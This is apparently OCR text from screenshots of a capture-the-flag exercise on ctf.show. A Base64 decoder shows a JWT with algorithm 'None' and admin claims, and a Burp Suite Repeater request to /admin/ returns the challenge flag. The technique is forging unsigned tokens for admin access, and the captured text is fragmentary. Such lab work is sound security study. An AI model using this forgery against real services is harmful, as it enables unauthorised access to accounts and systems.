 Base64 在线解码、编码
请输入需要进行Base64编码或解码的数据 支持迅雷/快车/旋风地址解码
阿里云ECS 2核4G，5M带宽 新老用户同价 199元/年，续费同价！ Go >>
BASE64 BASE32 HEX/BASE16 URI ASN.1
{"alg": "None","typ": "jwt"}[{"iss": "admin", "iat": 1742278638, "exp": 1742285838, "nbf": 1742278638,
"sub": "admin",
UTF-8
Characters per-line
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://23357b19-9e94-4b79-863f-415321ea523f.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: 23357b19-9e94-4b79-863f-415321ea523f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: auth=
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 18 Mar 2025 06:37:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contr
ol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{f21f1f49-a255-4885-ae46-6a658163c323}
INSPECTOR